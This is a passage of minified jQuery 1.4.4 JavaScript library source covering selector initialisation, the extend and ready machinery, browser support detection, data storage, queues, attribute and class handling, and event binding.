e);if(e=e&&e.events){delete f.handle;f.events={};for(var h in e)for(var l in e[h])c.event.add(this,h,e[h][l],e[h][l].data)}}})}function Oa(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function oa(a,b,d){var e=b==="width"?a.offsetWidth:a.offsetHeight;if(d==="border")return e;c.each(b==="width"?Pa:Qa,function(){d||(e-=parseFloat(c.css(a,"padding"+this))||0);if(d==="margin")e+=parseFloat(c.css(a,
"margin"+this))||0;else e-=parseFloat(c.css(a,"border"+this+"Width"))||0});return e}function da(a,b,d,e){if(c.isArray(b)&&b.length)c.each(b,function(f,h){d||Ra.test(a)?e(a,h):da(a+"["+(typeof h==="object"||c.isArray(h)?f:"")+"]",h,d,e)});else if(!d&&b!=null&&typeof b==="object")c.isEmptyObject(b)?e(a,""):c.each(b,function(f,h){da(a+"["+f+"]",h,d,e)});else e(a,b)}function S(a,b){var d={};c.each(pa.concat.apply([],pa.slice(0,b)),function(){d[this]=a});return d}function qa(a){if(!ea[a]){var b=c("<"+
a+">").appendTo("body"),d=b.css("display");b.remove();if(d==="none"||d==="")d="block";ea[a]=d}return ea[a]}function fa(a){return c.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var t=E.document,c=function(){function a(){if(!b.isReady){try{t.documentElement.doScroll("left")}catch(j){setTimeout(a,1);return}b.ready()}}var b=function(j,s){return new b.fn.init(j,s)},d=E.jQuery,e=E.$,f,h=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,l=/\S/,k=/^\s+/,o=/\s+$/,x=/\W/,r=/\d/,A=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,
C=/^[\],:{}\s]*$/,J=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,w=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,I=/(?:^|:|,)(?:\s*\[)+/g,L=/(webkit)[ \/]([\w.]+)/,g=/(opera)(?:.*version)?[ \/]([\w.]+)/,i=/(msie) ([\w.]+)/,n=/(mozilla)(?:.*? rv:([\w.]+))?/,m=navigator.userAgent,p=false,q=[],u,y=Object.prototype.toString,F=Object.prototype.hasOwnProperty,M=Array.prototype.push,N=Array.prototype.slice,O=String.prototype.trim,D=Array.prototype.indexOf,R={};b.fn=b.prototype={init:function(j,
s){var v,z,H;if(!j)return this;if(j.nodeType){this.context=this[0]=j;this.length=1;return this}if(j==="body"&&!s&&t.body){this.context=t;this[0]=t.body;this.selector="body";this.length=1;return this}if(typeof j==="string")if((v=h.exec(j))&&(v[1]||!s))if(v[1]){H=s?s.ownerDocument||s:t;if(z=A.exec(j))if(b.isPlainObject(s)){j=[t.createElement(z[1])];b.fn.attr.call(j,s,true)}else j=[H.createElement(z[1])];else{z=b.buildFragment([v[1]],[H]);j=(z.cacheable?z.fragment.cloneNode(true):z.fragment).childNodes}return b.merge(this,
j)}else{if((z=t.getElementById(v[2]))&&z.parentNode){if(z.id!==v[2])return f.find(j);this.length=1;this[0]=z}this.context=t;this.selector=j;return this}else if(!s&&!x.test(j)){this.selector=j;this.context=t;j=t.getElementsByTagName(j);return b.merge(this,j)}else return!s||s.jquery?(s||f).find(j):b(s).find(j);else if(b.isFunction(j))return f.ready(j);if(j.selector!==B){this.selector=j.selector;this.context=j.context}return b.makeArray(j,this)},selector:"",jquery:"1.4.4",length:0,size:function(){return this.length},
toArray:function(){return N.call(this,0)},get:function(j){return j==null?this.toArray():j<0?this.slice(j)[0]:this[j]},pushStack:function(j,s,v){var z=b();b.isArray(j)?M.apply(z,j):b.merge(z,j);z.prevObject=this;z.context=this.context;if(s==="find")z.selector=this.selector+(this.selector?" ":"")+v;else if(s)z.selector=this.selector+"."+s+"("+v+")";return z},each:function(j,s){return b.each(this,j,s)},ready:function(j){b.bindReady();if(b.isReady)j.call(t,b);else q&&q.push(j);return this},eq:function(j){return j===
-1?this.slice(j):this.slice(j,+j+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(N.apply(this,arguments),"slice",N.call(arguments).join(","))},map:function(j){return this.pushStack(b.map(this,function(s,v){return j.call(s,v,s)}))},end:function(){return this.prevObject||b(null)},push:M,sort:[].sort,splice:[].splice};b.fn.init.prototype=b.fn;b.extend=b.fn.extend=function(){var j,s,v,z,H,G=arguments[0]||{},K=1,Q=arguments.length,ga=false;
if(typeof G==="boolean"){ga=G;G=arguments[1]||{};K=2}if(typeof G!=="object"&&!b.isFunction(G))G={};if(Q===K){G=this;--K}for(;K<Q;K++)if((j=arguments[K])!=null)for(s in j){v=G[s];z=j[s];if(G!==z)if(ga&&z&&(b.isPlainObject(z)||(H=b.isArray(z)))){if(H){H=false;v=v&&b.isArray(v)?v:[]}else v=v&&b.isPlainObject(v)?v:{};G[s]=b.extend(ga,v,z)}else if(z!==B)G[s]=z}return G};b.extend({noConflict:function(j){E.$=e;if(j)E.jQuery=d;return b},isReady:false,readyWait:1,ready:function(j){j===true&&b.readyWait--;
if(!b.readyWait||j!==true&&!b.isReady){if(!t.body)return setTimeout(b.ready,1);b.isReady=true;if(!(j!==true&&--b.readyWait>0))if(q){var s=0,v=q;for(q=null;j=v[s++];)j.call(t,b);b.fn.trigger&&b(t).trigger("ready").unbind("ready")}}},bindReady:function(){if(!p){p=true;if(t.readyState==="complete")return setTimeout(b.ready,1);if(t.addEventListener){t.addEventListener("DOMContentLoaded",u,false);E.addEventListener("load",b.ready,false)}else if(t.attachEvent){t.attachEvent("onreadystatechange",u);E.attachEvent("onload",
b.ready);var j=false;try{j=E.frameElement==null}catch(s){}t.documentElement.doScroll&&j&&a()}}},isFunction:function(j){return b.type(j)==="function"},isArray:Array.isArray||function(j){return b.type(j)==="array"},isWindow:function(j){return j&&typeof j==="object"&&"setInterval"in j},isNaN:function(j){return j==null||!r.test(j)||isNaN(j)},type:function(j){return j==null?String(j):R[y.call(j)]||"object"},isPlainObject:function(j){if(!j||b.type(j)!=="object"||j.nodeType||b.isWindow(j))return false;if(j.constructor&&
!F.call(j,"constructor")&&!F.call(j.constructor.prototype,"isPrototypeOf"))return false;for(var s in j);return s===B||F.call(j,s)},isEmptyObject:function(j){for(var s in j)return false;return true},error:function(j){throw j;},parseJSON:function(j){if(typeof j!=="string"||!j)return null;j=b.trim(j);if(C.test(j.replace(J,"@").replace(w,"]").replace(I,"")))return E.JSON&&E.JSON.parse?E.JSON.parse(j):(new Function("return "+j))();else b.error("Invalid JSON: "+j)},noop:function(){},globalEval:function(j){if(j&&
l.test(j)){var s=t.getElementsByTagName("head")[0]||t.documentElement,v=t.createElement("script");v.type="text/javascript";if(b.support.scriptEval)v.appendChild(t.createTextNode(j));else v.text=j;s.insertBefore(v,s.firstChild);s.removeChild(v)}},nodeName:function(j,s){return j.nodeName&&j.nodeName.toUpperCase()===s.toUpperCase()},each:function(j,s,v){var z,H=0,G=j.length,K=G===B||b.isFunction(j);if(v)if(K)for(z in j){if(s.apply(j[z],v)===false)break}else for(;H<G;){if(s.apply(j[H++],v)===false)break}else if(K)for(z in j){if(s.call(j[z],
z,j[z])===false)break}else for(v=j[0];H<G&&s.call(v,H,v)!==false;v=j[++H]);return j},trim:O?function(j){return j==null?"":O.call(j)}:function(j){return j==null?"":j.toString().replace(k,"").replace(o,"")},makeArray:function(j,s){var v=s||[];if(j!=null){var z=b.type(j);j.length==null||z==="string"||z==="function"||z==="regexp"||b.isWindow(j)?M.call(v,j):b.merge(v,j)}return v},inArray:function(j,s){if(s.indexOf)return s.indexOf(j);for(var v=0,z=s.length;v<z;v++)if(s[v]===j)return v;return-1},merge:function(j,
s){var v=j.length,z=0;if(typeof s.length==="number")for(var H=s.length;z<H;z++)j[v++]=s[z];else for(;s[z]!==B;)j[v++]=s[z++];j.length=v;return j},grep:function(j,s,v){var z=[],H;v=!!v;for(var G=0,K=j.length;G<K;G++){H=!!s(j[G],G);v!==H&&z.push(j[G])}return z},map:function(j,s,v){for(var z=[],H,G=0,K=j.length;G<K;G++){H=s(j[G],G,v);if(H!=null)z[z.length]=H}return z.concat.apply([],z)},guid:1,proxy:function(j,s,v){if(arguments.length===2)if(typeof s==="string"){v=j;j=v[s];s=B}else if(s&&!b.isFunction(s)){v=
s;s=B}if(!s&&j)s=function(){return j.apply(v||this,arguments)};if(j)s.guid=j.guid=j.guid||s.guid||b.guid++;return s},access:function(j,s,v,z,H,G){var K=j.length;if(typeof s==="object"){for(var Q in s)b.access(j,Q,s[Q],z,H,v);return j}if(v!==B){z=!G&&z&&b.isFunction(v);for(Q=0;Q<K;Q++)H(j[Q],s,z?v.call(j[Q],Q,H(j[Q],s)):v,G);return j}return K?H(j[0],s):B},now:function(){return(new Date).getTime()},uaMatch:function(j){j=j.toLowerCase();j=L.exec(j)||g.exec(j)||i.exec(j)||j.indexOf("compatible")<0&&n.exec(j)||
[];return{browser:j[1]||"",version:j[2]||"0"}},browser:{}});b.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(j,s){R["[object "+s+"]"]=s.toLowerCase()});m=b.uaMatch(m);if(m.browser){b.browser[m.browser]=true;b.browser.version=m.version}if(b.browser.webkit)b.browser.safari=true;if(D)b.inArray=function(j,s){return D.call(s,j)};if(!/\s/.test("\u00a0")){k=/^[\s\xA0]+/;o=/[\s\xA0]+$/}f=b(t);if(t.addEventListener)u=function(){t.removeEventListener("DOMContentLoaded",u,
false);b.ready()};else if(t.attachEvent)u=function(){if(t.readyState==="complete"){t.detachEvent("onreadystatechange",u);b.ready()}};return E.jQuery=E.$=b}();(function(){c.support={};var a=t.documentElement,b=t.createElement("script"),d=t.createElement("div"),e="script"+c.now();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var f=d.getElementsByTagName("*"),h=d.getElementsByTagName("a")[0],l=t.createElement("select"),
k=l.appendChild(t.createElement("option"));if(!(!f||!f.length||!h)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(h.getAttribute("style")),hrefNormalized:h.getAttribute("href")==="/a",opacity:/^0.55$/.test(h.style.opacity),cssFloat:!!h.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:k.selected,deleteExpando:true,optDisabled:false,checkClone:false,
scriptEval:false,noCloneEvent:true,boxModel:null,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableHiddenOffsets:true};l.disabled=true;c.support.optDisabled=!k.disabled;b.type="text/javascript";try{b.appendChild(t.createTextNode("window."+e+"=1;"))}catch(o){}a.insertBefore(b,a.firstChild);if(E[e]){c.support.scriptEval=true;delete E[e]}try{delete b.test}catch(x){c.support.deleteExpando=false}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function r(){c.support.noCloneEvent=
false;d.detachEvent("onclick",r)});d.cloneNode(true).fireEvent("onclick")}d=t.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=t.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var r=t.createElement("div");r.style.width=r.style.paddingLeft="1px";t.body.appendChild(r);c.boxModel=c.support.boxModel=r.offsetWidth===2;if("zoom"in r.style){r.style.display="inline";r.style.zoom=
1;c.support.inlineBlockNeedsLayout=r.offsetWidth===2;r.style.display="";r.innerHTML="<div style='width:4px;'></div>";c.support.shrinkWrapBlocks=r.offsetWidth!==2}r.innerHTML="<table><tr><td style='padding:0;display:none'></td><td>t</td></tr></table>";var A=r.getElementsByTagName("td");c.support.reliableHiddenOffsets=A[0].offsetHeight===0;A[0].style.display="";A[1].style.display="none";c.support.reliableHiddenOffsets=c.support.reliableHiddenOffsets&&A[0].offsetHeight===0;r.innerHTML="";t.body.removeChild(r).style.display=
"none"});a=function(r){var A=t.createElement("div");r="on"+r;var C=r in A;if(!C){A.setAttribute(r,"return;");C=typeof A[r]==="function"}return C};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=f=h=null}})();var ra={},Ja=/^(?:\{.*\}|\[.*\])$/;c.extend({cache:{},uuid:0,expando:"jQuery"+c.now(),noData:{embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:true},data:function(a,b,d){if(c.acceptData(a)){a=a==E?ra:a;var e=a.nodeType,f=e?a[c.expando]:null,h=
c.cache;if(!(e&&!f&&typeof b==="string"&&d===B)){if(e)f||(a[c.expando]=f=++c.uuid);else h=a;if(typeof b==="object")if(e)h[f]=c.extend(h[f],b);else c.extend(h,b);else if(e&&!h[f])h[f]={};a=e?h[f]:h;if(d!==B)a[b]=d;return typeof b==="string"?a[b]:a}}},removeData:function(a,b){if(c.acceptData(a)){a=a==E?ra:a;var d=a.nodeType,e=d?a[c.expando]:a,f=c.cache,h=d?f[e]:e;if(b){if(h){delete h[b];d&&c.isEmptyObject(h)&&c.removeData(a)}}else if(d&&c.support.deleteExpando)delete a[c.expando];else if(a.removeAttribute)a.removeAttribute(c.expando);
else if(d)delete f[e];else for(var l in a)delete a[l]}},acceptData:function(a){if(a.nodeName){var b=c.noData[a.nodeName.toLowerCase()];if(b)return!(b===true||a.getAttribute("classid")!==b)}return true}});c.fn.extend({data:function(a,b){var d=null;if(typeof a==="undefined"){if(this.length){var e=this[0].attributes,f;d=c.data(this[0]);for(var h=0,l=e.length;h<l;h++){f=e[h].name;if(f.indexOf("data-")===0){f=f.substr(5);ka(this[0],f,d[f])}}}return d}else if(typeof a==="object")return this.each(function(){c.data(this,
a)});var k=a.split(".");k[1]=k[1]?"."+k[1]:"";if(b===B){d=this.triggerHandler("getData"+k[1]+"!",[k[0]]);if(d===B&&this.length){d=c.data(this[0],a);d=ka(this[0],a,d)}return d===B&&k[1]?this.data(k[0]):d}else return this.each(function(){var o=c(this),x=[k[0],b];o.triggerHandler("setData"+k[1]+"!",x);c.data(this,a,b);o.triggerHandler("changeData"+k[1]+"!",x)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var e=
c.data(a,b);if(!d)return e||[];if(!e||c.isArray(d))e=c.data(a,b,c.makeArray(d));else e.push(d);return e}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.shift();if(e==="inprogress")e=d.shift();if(e){b==="fx"&&d.unshift("inprogress");e.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===B)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,
a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var sa=/[\n\t]/g,ha=/\s+/,Sa=/\r/g,Ta=/^(?:href|src|style)$/,Ua=/^(?:button|input)$/i,Va=/^(?:button|input|object|select|textarea)$/i,Wa=/^a(?:rea)?$/i,ta=/^(?:radio|checkbox)$/i;c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",
colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};c.fn.extend({attr:function(a,b){return c.access(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(x){var r=c(this);r.addClass(a.call(this,x,r.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ha),d=0,e=this.length;d<e;d++){var f=this[d];if(f.nodeType===
1)if(f.className){for(var h=" "+f.className+" ",l=f.className,k=0,o=b.length;k<o;k++)if(h.indexOf(" "+b[k]+" ")<0)l+=" "+b[k];f.className=c.trim(l)}else f.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(o){var x=c(this);x.removeClass(a.call(this,o,x.attr("class")))});if(a&&typeof a==="string"||a===B)for(var b=(a||"").split(ha),d=0,e=this.length;d<e;d++){var f=this[d];if(f.nodeType===1&&f.className)if(a){for(var h=(" "+f.className+" ").replace(sa," "),
l=0,k=b.length;l<k;l++)h=h.replace(" "+b[l]+" "," ");f.className=c.trim(h)}else f.className=""}return this},toggleClass:function(a,b){var d=typeof a,e=typeof b==="boolean";if(c.isFunction(a))return this.each(function(f){var h=c(this);h.toggleClass(a.call(this,f,h.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var f,h=0,l=c(this),k=b,o=a.split(ha);f=o[h++];){k=e?k:!l.hasClass(f);l[k?"addClass":"removeClass"](f)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,
"__className__",this.className);this.className=this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(sa," ").indexOf(a)>-1)return true;return false},val:function(a){if(!arguments.length){var b=this[0];if(b){if(c.nodeName(b,"option")){var d=b.attributes.value;return!d||d.specified?b.value:b.text}if(c.nodeName(b,"select")){var e=b.selectedIndex;d=[];var f=b.options;b=b.type==="select-one";
if(e<0)return null;var h=b?e:0;for(e=b?e+1:f.length;h<e;h++){var l=f[h];if(l.selected&&(c.support.optDisabled?!l.disabled:l.getAttribute("disabled")===null)&&(!l.parentNode.disabled||!c.nodeName(l.parentNode,"optgroup"))){a=c(l).val();if(b)return a;d.push(a)}}return d}if(ta.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Sa,"")}return B}var k=c.isFunction(a);return this.each(function(o){var x=c(this),r=a;if(this.nodeType===1){if(k)r=
a.call(this,o,x.val());if(r==null)r="";else if(typeof r==="number")r+="";else if(c.isArray(r))r=c.map(r,function(C){return C==null?"":C+""});if(c.isArray(r)&&ta.test(this.type))this.checked=c.inArray(x.val(),r)>=0;else if(c.nodeName(this,"select")){var A=c.makeArray(r);c("option",this).each(function(){this.selected=c.inArray(c(this).val(),A)>=0});if(!A.length)this.selectedIndex=-1}else this.value=r}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},
attr:function(a,b,d,e){if(!a||a.nodeType===3||a.nodeType===8)return B;if(e&&b in c.attrFn)return c(a)[b](d);e=a.nodeType!==1||!c.isXMLDoc(a);var f=d!==B;b=e&&c.props[b]||b;var h=Ta.test(b);if((b in a||a[b]!==B)&&e&&!h){if(f){b==="type"&&Ua.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");if(d===null)a.nodeType===1&&a.removeAttribute(b);else a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&
b.specified?b.value:Va.test(a.nodeName)||Wa.test(a.nodeName)&&a.href?0:B;return a[b]}if(!c.support.style&&e&&b==="style"){if(f)a.style.cssText=""+d;return a.style.cssText}f&&a.setAttribute(b,""+d);if(!a.attributes[b]&&a.hasAttribute&&!a.hasAttribute(b))return B;a=!c.support.hrefNormalized&&e&&h?a.getAttribute(b,2):a.getAttribute(b);return a===null?B:a}});var X=/\.(.*)$/,ia=/^(?:textarea|input|select)$/i,La=/\./g,Ma=/ /g,Xa=/[^\w\s.|`]/g,Ya=function(a){return a.replace(Xa,"\\$&")},ua={focusin:0,focusout:0};
c.event={add:function(a,b,d,e){if(!(a.nodeType===3||a.nodeType===8)){if(c.isWindow(a)&&a!==E&&!a.frameElement)a=E;if(d===false)d=U;else if(!d)return;var f,h;if(d.handler){f=d;d=f.handler}if(!d.guid)d.guid=c.guid++;if(h=c.data(a)){var l=a.nodeType?"events":"__events__",k=h[l],o=h.handle;if(typeof k==="function"){o=k.handle;k=k.events}else if(!k){a.nodeType||(h[l]=h=function(){});h.events=k={}}if(!o)h.handle=o=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,
arguments):B};o.elem=a;b=b.split(" ");for(var x=0,r;l=b[x++];){h=f?c.extend({},f):{handler:d,data:e};if(l.indexOf(".")>-1){r=l.split(".");l=r.shift();h.namespace=r.slice(0).sort().join(".")}else{r=[];h.namespace=""}h.type=l;if(!h.guid)h.guid=d.guid;var A=k[l],C=c.event.special[l]||{};if(!A){A=k[l]=[];if(!C.setup||C.setup.call(a,e,r,o)===false)if(a.addEventListener)a.addEventListener(l,o,false);else a.attachEvent&&a.attachEvent("on"+l,o)}if(C.add){C.add.call(a,h);if(!h.handler.guid)h.handler.guid=
d.guid}A.push(h);c.event.global[l]=true}a=null}}},global:{},remove:function(a,b,d,e){if(!(a.nodeType===3||a.nodeType===8)){if(d===false)d=U;var f,h,l=0,k,o,x,r,A,C,J=a.nodeType?"events":"__events__",w=c.data(a),I=w&&w[J];if(w&&I){if(typeof I==="function"){w=I;I=I.events}if(b&&b.type){d=b.handler;b=b.type}if(!b||typeof b==="string"&&b.charAt(0)==="."){b=b||"";for(f in I)c.event.remove(a,f+b)}else{for(b=b.split(" ");f=b[l++];){r=f;k=f.indexOf(".")<0;o=[];if(!k){o=f.split(".");f=o.shift();x=RegExp("(^|\\.)"+
c.map(o.slice(0).sort(),Ya).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(A=I[f])if(d){r=c.event.special[f]||{};for(h=e||0;h<A.length;h++){C=A[h];if(d.guid===C.guid){if(k||x.test(C.namespace)){e==null&&A.splice(h--,1);r.remove&&r.remove.call(a,C)}if(e!=null)break}}if(A.length===0||e!=null&&A.length===1){if(!r.teardown||r.teardown.call(a,o)===false)c.removeEvent(a,f,w.handle);delete I[f]}}else for(h=0;h<A.length;h++){C=A[h];if(k||x.test(C.namespace)){c.event.remove(a,r,C.handler,h);A.splice(h--,1)}}}if(c.isEmptyObject(I)){if(b=
w.handle)b.elem=null;delete w.events;delete w.handle;if(typeof w==="function")c.removeData(a,J);else c.isEmptyObject(w)&&c.removeData(a)}}}}},trigger:function(a,b,d,e){var f=a.type||a;if(!e){a=typeof a==="object"?a[c.expando]?a:c.extend(c.Event(f),a):c.Event(f);if(f.indexOf("!")>=0){a.type=f=f.slice(0,-1);a.exclusive=true}if(!d){a.stopPropagation();c.event.global[f]&&c.each(c.cache,function(){this.events&&this.events[f]&&c.event.trigger(a,b,this.handle.elem)})}if(!d||d.nodeType===3||d.nodeType===
8)return B;a.result=B;a.target=d;b=c.makeArray(b);b.unshift(a)}a.currentTarget=d;(e=d.nodeType?c.data(d,"handle"):(c.data(d,"__events__")||{}).handle)&&e.apply(d,b);e=d.parentNode||d.ownerDocument;try{if(!(d&&d.nodeName&&c.noData[d.nodeName.toLowerCase()]))if(d["on"+f]&&d["on"+f].apply(d,b)===false){a.result=false;a.preventDefault()}}catch(h){}if(!a.isPropagationStopped()&&e)c.event.trigger(a,b,e,true);else if(!a.isDefaultPrevented()){var l;e=a.target;var k=f.replace(X,""),o=c.nodeName(e,"a")&&k===
"click",x=c.event.special[k]||{};if((!x._default||x._default.call(d,a)===false)&&!o&&!(e&&e.nodeName&&c.noData[e.nodeName.toLowerCase()])){try{if(e[k]){if(l=e["on"+k])e["on"+k]=null;c.event.triggered=true;e[k]()}}catch(r){}if(l)e["on"+k]=l;c.event.triggered=false}}},handle:function(a){var b,d,e,f;d=[];var h=c.makeArray(arguments);a=h[0]=c.event.fix(a||E.event);a.currentTarget=this;b=a.type.indexOf(".")<0&&!a.exclusive;if(!b){e=a.type.split(".");a.type=e.shift();d=e.slice(0).sort();e=RegExp("(^|\\.)"+
d.join("\\.(?:.*\\.)?")+"(\\.|$)")}a.namespace=a.namespace||d.join(".");f=c.data(this,this.nodeType?"events":"__events__");if(typeof f==="function")f=f.events;d=(f||{})[a.type];if(f&&d){d=d.slice(0);f=0;for(var l=d.length;f<l;f++){var k=d[f];if(b||e.test(k.namespace)){a.handler=k.handler;a.data=k.data;a.handleObj=k;k=k.handler.apply(this,h);if(k!==B){a.result=k;if(k===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}}return a.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
fix:function(a){if(a[c.expando])return a;var b=a;a=c.Event(b);for(var d=this.props.length,e;d;){e=this.props[--d];a[e]=b[e]}if(!a.target)a.target=a.srcElement||t;if(a.target.nodeType===3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){b=t.documentElement;d=t.body;a.pageX=a.clientX+(b&&b.scrollLeft||d&&d.scrollLeft||0)-(b&&b.clientLeft||d&&d.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||
d&&d.scrollTop||0)-(b&&b.clientTop||d&&d.clientTop||0)}if(a.which==null&&(a.charCode!=null||a.keyCode!=null))a.which=a.charCode!=null?a.charCode:a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button!==B)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},guid:1E8,proxy:c.proxy,special:{ready:{setup:c.bindReady,teardown:c.noop},live:{add:function(a){c.event.add(this,Y(a.origType,a.selector),c.extend({},a,{handler:Ka,guid:a.handler.guid}))},remove:function(a){c.event.remove(this,
Y(a.origType,a.selector),a)}},beforeunload:{setup:function(a,b,d){if(c.isWindow(this))this.onbeforeunload=d},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}}};c.removeEvent=t.removeEventListener?function(a,b,d){a.removeEventListener&&a.removeEventListener(b,d,false)}:function(a,b,d){a.detachEvent&&a.detachEvent("on"+b,d)};c.Event=function(a){if(!this.preventDefault)return new c.Event(a);if(a&&a.type){this.originalEvent=a;this.type=a.type}else this.type=a;this.timeStamp=
c.now();this[c.expando]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=ca;var a=this.originalEvent;if(a)if(a.preventDefault)a.preventDefault();else a.returnValue=false},stopPropagation:function(){this.isPropagationStopped=ca;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ca;this.stopPropagation()},isDefaultPrevented:U,isPropagationStopped:U,isImmediatePropagationStopped:U};
var va=function(a){var b=a.relatedTarget;try{for(;b&&b!==this;)b=b.parentNode;if(b!==this){a.type=a.data;c.event.handle.apply(this,arguments)}}catch(d){}},wa=function(a){a.type=a.data;c.event.handle.apply(this,arguments)};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={setup:function(d){c.event.add(this,b,d&&d.selector?wa:va,a)},teardown:function(d){c.event.remove(this,b,d&&d.selector?wa:va)}}});if(!c.support.submitBubbles)c.event.special.submit={setup:function(){if(this.nodeName.toLowerCase()!==
"form"){c.event.add(this,"click.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="submit"||d==="image")&&c(b).closest("form").length){a.liveFired=B;return la("submit",this,arguments)}});c.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,d=b.type;if((d==="text"||d==="password")&&c(b).closest("form").length&&a.keyCode===13){a.liveFired=B;return la("submit",this,arguments)}})}else return false},teardown:function(){c.event.remove(this,".specialSubmit")}};if(!c.support.changeBubbles){var V,
xa=function(a){var b=a.type,d=a.value;if(b==="radio"||b==="checkbox")d=a.checked;else if(b==="select-multiple")d=a.selectedIndex>-1?c.map(a.options,function(e){return e.selected}).join("-"):"";else if(a.nodeName.toLowerCase()==="select")d=a.selectedIndex;return d},Z=function(a,b){var d=a.target,e,f;if(!(!ia.test(d.nodeName)||d.readOnly)){e=c.data(d,"_change_data");f=xa(d);if(a.type!=="focusout"||d.type!=="radio")c.data(d,"_change_data",f);if(!(e===B||f===e))if(e!=null||f){a.type="change";a.liveFired=
B;return c.event.trigger(a,b,d)}}};c.event.special.change={filters:{focusout:Z,beforedeactivate:Z,click:function(a){var b=a.target,d=b.type;if(d==="radio"||d==="checkbox"||b.nodeName.toLowerCase()==="select")return Z.call(this,a)},keydown:function(a){var b=a.target,d=b.type;if(a.keyCode===13&&b.nodeName.toLowerCase()!=="textarea"||a.keyCode===32&&(d==="checkbox"||d==="radio")||d==="select-multiple")return Z.call(this,a)},beforeactivate:function(a){a=a.target;c.data(a,"_change_data",xa(a))}},setup:function(){if(this.type===
"file")return false;for(var a in V)c.event.add(this,a+".specialChange",V[a]);return ia.test(this.nodeName)},teardown:function(){c.event.remove(this,".specialChange");return ia.test(this.nodeName)}};V=c.event.special.change.filters;V.focus=V.beforeactivate}t.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.trigger(e,null,e.target)}c.event.special[b]={setup:function(){ua[b]++===0&&t.addEventListener(a,d,true)},teardown:function(){--ua[b]===
